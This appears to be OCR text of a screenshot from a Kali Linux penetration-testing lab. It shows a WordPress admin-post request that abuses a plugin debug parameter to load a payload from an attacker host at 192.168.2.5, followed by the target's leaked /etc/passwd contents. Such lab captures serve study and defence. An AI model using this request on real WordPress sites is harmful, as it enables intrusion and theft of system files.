 WordPress › Error
192.168.2.19/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.2.5/payload
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin
/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var
/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:
/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var
/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin max:x:1000:1000:roel:/home
/max:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:112:118:MySQL
Server,,,:/nonexistent:/bin/false steven:x:1001:1001:Steven,,,:/home/steven:/bin/bash
No changes made.